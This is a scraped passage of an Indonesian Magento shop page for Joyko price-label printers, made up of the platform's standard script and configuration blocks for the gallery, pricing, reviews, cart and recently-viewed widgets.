            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Alat Mesin Cetak Label Harga 1 baris \/ 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.alattulissekolah.id\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1802]": {
            "priceBox": {
                "priceConfig":  {"productId":"1802","priceFormat":{"pattern":"IDR\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"grouped"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/8a63bfdef5b416edead4ccf8f2aa6db7\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg","img":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/bebfece18adf9f1a6df6edc06a51bb43\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg","full":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/627c9044406ede3adb45f3483b1abf64\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg","caption":"Toko Atk Grosir Bina Mandiri Stationery Jual Alat Pencetak label harga barang di minimarket 1 baris - 2 baris","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemNSlUZ8r0Array = document.querySelectorAll('#additional');
    if(elemNSlUZ8r0Array.length !== 'undefined'){
        elemNSlUZ8r0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1802\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemVEt5p2rBArray = document.querySelectorAll('#reviews');
    if(elemVEt5p2rBArray.length !== 'undefined'){
        elemVEt5p2rBArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulissekolah.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulissekolah.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulissekolah.id\/","customerLoginUrl":"https:\/\/www.alattulissekolah.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulissekolah.id\/","http:\/\/www.alattulissekolah.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulissekolah.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "7"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulissekolah.id\/page_cache\/block\/render\/id\/1802\/","handles":["default","catalog_product_view","catalog_product_view_type_grouped","catalog_product_view_id_1802","catalog_product_view_sku_JK-Group-labeller","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/joyko-labeller-machines.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"7","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulissekolah.id\/rest\/altusekidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.alattulissekolah.id\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1802":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.id\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1802\\\/\",\"data\":{\"product\":\"1802\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.alattulissekolah.id\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1802\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.id\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1802\",\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s\"}}","required_options":null},"price_info":{"final_price":47800,"max_price":47800,"max_regular_price":47800,"minimal_regular_price":47800,"special_price":null,"minimal_price":47800,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a047.800,00<\/span>","max_price":"<span class=\"price\">IDR\u00a047.800,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a047.800,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a047.800,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">IDR\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":47800,"max_price":47800,"max_regular_price":47800,"minimal_regular_price":47800,"special_price":47800,"minimal_price":47800,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">IDR\u00a047.800,00<\/span>","max_price":"<span class=\"price\">IDR\u00a047.800,00<\/span>","minimal_price":"<span class=\"price\">IDR\u00a047.800,00<\/span>","max_regular_price":"<span class=\"price\">IDR\u00a047.800,00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">IDR\u00a047.800,00<\/span>","regular_price":"<span class=\"price\">IDR\u00a00,00<\/span>"}}}},"images":[{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/f0b35e5ad1cf148bfcb0e80f45d0fc47\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris \/ 2 baris merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/d22ad31f91ff27df558f3371ffc47e95\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris \/ 2 baris merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/3ed0bb84686c619d92a8ab5bbd631e54\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris \/ 2 baris merek Joyko","resized_width":75,"resized_height":90},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/f0b35e5ad1cf148bfcb0e80f45d0fc47\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Contoh Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris \/ 2 baris merek Joyko","resized_width":240,"resized_height":300},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/d22ad31f91ff27df558f3371ffc47e95\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Contoh Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris \/ 2 baris merek Joyko","resized_width":270,"resized_height":340},{"url":"https:\/\/www.alattulissekolah.id\/media\/catalog\/product\/cache\/de20da7275905fecf04914ab31276fbe\/j\/k\/jk-group-labeller_9uow11jmarq17tae.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Contoh Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000 Alat Mesin Cetak Label Harga 1 baris \/ 2 baris merek Joyko","resized_width":75,"resized_height":90}],"url":"https:\/\/www.alattulissekolah.id\/joyko-labeller-machines.html","id":1802,"name":"Alat Mesin Cetak Label Harga 1 baris \/ 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000","type":"grouped","is_salable":"1","store_id":7,"currency_code":"IDR","extension_attributes":{"review_html":"<!DOCTYPE html PUBLIC \"-\/\/W3C\/\/DTD HTML 4.0 Transitional\/\/EN\" \"http:\/\/www.w3.org\/TR\/REC-html40\/loose.dtd\">\n<html><body><div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.alattulissekolah.id\/joyko-labeller-machines.html#review-form\">Be the first to review this product<\/a><\/div><\/div><\/body><\/html>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.alattulissekolah.id\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1802,\"uenc\":\"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1sYWJlbGxlci1tYWNoaW5lcy5odG1s\"}}","required_options":null}},"is_available":true}},"store":"7","currency":"IDR","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemLJmPEl3wArray = document.querySelectorAll('li#product-item_1096');
    if(elemLJmPEl3wArray.length !== 'undefined'){
        elemLJmPEl3wArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1096");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1096  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var eleme6QLoZl8Array = document.querySelectorAll('li#product-item_1098');
    if(eleme6QLoZl8Array.length !== 'undefined'){
        eleme6QLoZl8Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1098");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1098  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8P013EVZArray = document.querySelectorAll('li#product-item_1100');
    if(elem8P013EVZArray.length !== 'undefined'){
        elem8P013EVZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1100");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1100  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemzUId7vy4Array = document.querySelectorAll('li#product-item_1097');
    if(elemzUId7vy4Array.length !== 'undefined'){
        elemzUId7vy4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1097");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1097  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemJwp4ttsHArray = document.querySelectorAll('li#product-item_1099');
    if(elemJwp4ttsHArray.length !== 'undefined'){
        elemJwp4ttsHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1099");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1099  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "JK\u002DMX6600N"
                    }
                }
            }</script>
<script type="text&#x2F;javascript">    var elemGee4GTiVArray = document.querySelectorAll('li#product-item_2141');
    if(elemGee4GTiVArray.length !== 'undefined'){
        elemGee4GTiVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2141");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2141  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTgyXlqCpArray = document.querySelectorAll('li#product-item_540');
    if(elemTgyXlqCpArray.length !== 'undefined'){
        elemTgyXlqCpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-540");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-540  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemtEnSSqB5Array = document.querySelectorAll('li#product-item_1835');
    if(elemtEnSSqB5Array.length !== 'undefined'){
        elemtEnSSqB5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1835");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1835  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeQY8nKY7Array = document.querySelectorAll('li#product-item_2007');
    if(elemeQY8nKY7Array.length !== 'undefined'){
        elemeQY8nKY7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2007");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2007  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemDKewCiDIArray = document.querySelectorAll('li#product-item_48');
    if(elemDKewCiDIArray.length !== 'undefined'){
        elemDKewCiDIArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
